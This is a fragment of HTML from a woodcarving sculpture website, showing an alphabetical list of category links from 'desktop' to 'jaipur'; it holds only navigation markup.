	<li class="cat-item cat-item-2606"><a href="https://woodcarvingsculpture.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://woodcarvingsculpture.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://woodcarvingsculpture.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://woodcarvingsculpture.com/category/dewi/" >dewi</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://woodcarvingsculpture.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://woodcarvingsculpture.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://woodcarvingsculpture.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://woodcarvingsculpture.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://woodcarvingsculpture.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://woodcarvingsculpture.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://woodcarvingsculpture.com/category/djembe/" >djembe</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://woodcarvingsculpture.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://woodcarvingsculpture.com/category/dogon/" >dogon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://woodcarvingsculpture.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://woodcarvingsculpture.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://woodcarvingsculpture.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://woodcarvingsculpture.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://woodcarvingsculpture.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://woodcarvingsculpture.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://woodcarvingsculpture.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://woodcarvingsculpture.com/category/dragoncarved/" >dragoncarved</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://woodcarvingsculpture.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://woodcarvingsculpture.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://woodcarvingsculpture.com/category/drakes/" >drakes</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://woodcarvingsculpture.com/category/drapery/" >drapery</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://woodcarvingsculpture.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://woodcarvingsculpture.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://woodcarvingsculpture.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://woodcarvingsculpture.com/category/driftwoodart/" >driftwoodart</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://woodcarvingsculpture.com/category/druids/" >druids</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://woodcarvingsculpture.com/category/drumm/" >drumm</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://woodcarvingsculpture.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://woodcarvingsculpture.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://woodcarvingsculpture.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://woodcarvingsculpture.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://woodcarvingsculpture.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://woodcarvingsculpture.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://woodcarvingsculpture.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://woodcarvingsculpture.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://woodcarvingsculpture.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://woodcarvingsculpture.com/category/easley/" >easley</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://woodcarvingsculpture.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://woodcarvingsculpture.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://woodcarvingsculpture.com/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://woodcarvingsculpture.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://woodcarvingsculpture.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://woodcarvingsculpture.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://woodcarvingsculpture.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://woodcarvingsculpture.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://woodcarvingsculpture.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://woodcarvingsculpture.com/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://woodcarvingsculpture.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://woodcarvingsculpture.com/category/emil/" >emil</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://woodcarvingsculpture.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://woodcarvingsculpture.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://woodcarvingsculpture.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://woodcarvingsculpture.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://woodcarvingsculpture.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://woodcarvingsculpture.com/category/erawan/" >erawan</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://woodcarvingsculpture.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://woodcarvingsculpture.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://woodcarvingsculpture.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://woodcarvingsculpture.com/category/escultura/" >escultura</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://woodcarvingsculpture.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://woodcarvingsculpture.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://woodcarvingsculpture.com/category/ethnographic/" >ethnographic</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://woodcarvingsculpture.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://woodcarvingsculpture.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://woodcarvingsculpture.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://woodcarvingsculpture.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://woodcarvingsculpture.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://woodcarvingsculpture.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://woodcarvingsculpture.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://woodcarvingsculpture.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://woodcarvingsculpture.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://woodcarvingsculpture.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://woodcarvingsculpture.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://woodcarvingsculpture.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://woodcarvingsculpture.com/category/ezgeberge/" >ezgeberge</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://woodcarvingsculpture.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://woodcarvingsculpture.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://woodcarvingsculpture.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://woodcarvingsculpture.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://woodcarvingsculpture.com/category/fairyhouse/" >fairyhouse</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://woodcarvingsculpture.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://woodcarvingsculpture.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://woodcarvingsculpture.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://woodcarvingsculpture.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://woodcarvingsculpture.com/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://woodcarvingsculpture.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://woodcarvingsculpture.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://woodcarvingsculpture.com/category/fertilidad/" >fertilidad</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://woodcarvingsculpture.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://woodcarvingsculpture.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://woodcarvingsculpture.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://woodcarvingsculpture.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://woodcarvingsculpture.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://woodcarvingsculpture.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://woodcarvingsculpture.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://woodcarvingsculpture.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://woodcarvingsculpture.com/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://woodcarvingsculpture.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://woodcarvingsculpture.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://woodcarvingsculpture.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://woodcarvingsculpture.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://woodcarvingsculpture.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://woodcarvingsculpture.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://woodcarvingsculpture.com/category/focusable/" >focusable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://woodcarvingsculpture.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://woodcarvingsculpture.com/category/folkloric/" >folkloric</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://woodcarvingsculpture.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://woodcarvingsculpture.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://woodcarvingsculpture.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://woodcarvingsculpture.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://woodcarvingsculpture.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://woodcarvingsculpture.com/category/four-poster/" >four-poster</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://woodcarvingsculpture.com/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://woodcarvingsculpture.com/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://woodcarvingsculpture.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://woodcarvingsculpture.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://woodcarvingsculpture.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://woodcarvingsculpture.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://woodcarvingsculpture.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://woodcarvingsculpture.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://woodcarvingsculpture.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://woodcarvingsculpture.com/category/freedman/" >freedman</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://woodcarvingsculpture.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://woodcarvingsculpture.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://woodcarvingsculpture.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://woodcarvingsculpture.com/category/gamelan/" >gamelan</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://woodcarvingsculpture.com/category/ganapati/" >ganapati</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://woodcarvingsculpture.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://woodcarvingsculpture.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://woodcarvingsculpture.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://woodcarvingsculpture.com/category/garuda/" >garuda</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://woodcarvingsculpture.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://woodcarvingsculpture.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://woodcarvingsculpture.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://woodcarvingsculpture.com/category/genie/" >génie</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://woodcarvingsculpture.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://woodcarvingsculpture.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://woodcarvingsculpture.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://woodcarvingsculpture.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://woodcarvingsculpture.com/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://woodcarvingsculpture.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://woodcarvingsculpture.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://woodcarvingsculpture.com/category/gilted/" >gilted</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://woodcarvingsculpture.com/category/giltwood/" >giltwood</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://woodcarvingsculpture.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://woodcarvingsculpture.com/category/giraffe/" >giraffe</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://woodcarvingsculpture.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://woodcarvingsculpture.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://woodcarvingsculpture.com/category/gluing/" >gluing</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://woodcarvingsculpture.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://woodcarvingsculpture.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://woodcarvingsculpture.com/category/goddes/" >goddes</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://woodcarvingsculpture.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://woodcarvingsculpture.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://woodcarvingsculpture.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://woodcarvingsculpture.com/category/gold-color/" >gold-color</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://woodcarvingsculpture.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://woodcarvingsculpture.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://woodcarvingsculpture.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://woodcarvingsculpture.com/category/gouge/" >gouge</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://woodcarvingsculpture.com/category/graff/" >graff</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://woodcarvingsculpture.com/category/gransfors/" >gransfors</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://woodcarvingsculpture.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://woodcarvingsculpture.com/category/grbl/" >grbl</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://woodcarvingsculpture.com/category/grean/" >grean</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://woodcarvingsculpture.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://woodcarvingsculpture.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://woodcarvingsculpture.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://woodcarvingsculpture.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://woodcarvingsculpture.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://woodcarvingsculpture.com/category/guanyin/" >guanyin</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://woodcarvingsculpture.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://woodcarvingsculpture.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://woodcarvingsculpture.com/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://woodcarvingsculpture.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://woodcarvingsculpture.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://woodcarvingsculpture.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://woodcarvingsculpture.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://woodcarvingsculpture.com/category/halali/" >halali</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://woodcarvingsculpture.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://woodcarvingsculpture.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://woodcarvingsculpture.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://woodcarvingsculpture.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://woodcarvingsculpture.com/category/hand-carved-wood-saint-sculpture/" >hand-carved-wood-saint-sculpture</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://woodcarvingsculpture.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://woodcarvingsculpture.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://woodcarvingsculpture.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://woodcarvingsculpture.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://woodcarvingsculpture.com/category/handicrafts/" >handicrafts</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://woodcarvingsculpture.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://woodcarvingsculpture.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://woodcarvingsculpture.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://woodcarvingsculpture.com/category/hansen/" >hansen</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://woodcarvingsculpture.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://woodcarvingsculpture.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://woodcarvingsculpture.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://woodcarvingsculpture.com/category/hares/" >hares</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://woodcarvingsculpture.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://woodcarvingsculpture.com/category/havel/" >havel</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://woodcarvingsculpture.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://woodcarvingsculpture.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://woodcarvingsculpture.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://woodcarvingsculpture.com/category/headboard/" >headboard</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://woodcarvingsculpture.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://woodcarvingsculpture.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://woodcarvingsculpture.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://woodcarvingsculpture.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://woodcarvingsculpture.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://woodcarvingsculpture.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://woodcarvingsculpture.com/category/helvie/" >helvie</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://woodcarvingsculpture.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://woodcarvingsculpture.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://woodcarvingsculpture.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://woodcarvingsculpture.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://woodcarvingsculpture.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://woodcarvingsculpture.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://woodcarvingsculpture.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://woodcarvingsculpture.com/category/holzschnitzerei/" >holzschnitzerei</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://woodcarvingsculpture.com/category/honduras/" >honduras</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://woodcarvingsculpture.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://woodcarvingsculpture.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://woodcarvingsculpture.com/category/hornbill/" >hornbill</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://woodcarvingsculpture.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://woodcarvingsculpture.com/category/hosfeld/" >hosfeld</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://woodcarvingsculpture.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://woodcarvingsculpture.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://woodcarvingsculpture.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://woodcarvingsculpture.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://woodcarvingsculpture.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://woodcarvingsculpture.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://woodcarvingsculpture.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://woodcarvingsculpture.com/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://woodcarvingsculpture.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://woodcarvingsculpture.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://woodcarvingsculpture.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://woodcarvingsculpture.com/category/hurdy/" >hurdy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://woodcarvingsculpture.com/category/hutsuls/" >hutsuls</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://woodcarvingsculpture.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://woodcarvingsculpture.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://woodcarvingsculpture.com/category/iconostasis/" >iconostasis</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://woodcarvingsculpture.com/category/igorot/" >igorot</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://woodcarvingsculpture.com/category/iguana/" >iguana</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://woodcarvingsculpture.com/category/ildefonso/" >ildefonso</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://woodcarvingsculpture.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://woodcarvingsculpture.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://woodcarvingsculpture.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://woodcarvingsculpture.com/category/impresionantes/" >impresionantes</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://woodcarvingsculpture.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://woodcarvingsculpture.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://woodcarvingsculpture.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://woodcarvingsculpture.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://woodcarvingsculpture.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://woodcarvingsculpture.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://woodcarvingsculpture.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://woodcarvingsculpture.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://woodcarvingsculpture.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://woodcarvingsculpture.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://woodcarvingsculpture.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://woodcarvingsculpture.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://woodcarvingsculpture.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://woodcarvingsculpture.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://woodcarvingsculpture.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://woodcarvingsculpture.com/category/ironwood/" >ironwood</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://woodcarvingsculpture.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://woodcarvingsculpture.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://woodcarvingsculpture.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://woodcarvingsculpture.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://woodcarvingsculpture.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://woodcarvingsculpture.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://woodcarvingsculpture.com/category/jaipur/" >jaipur</a>
</li>
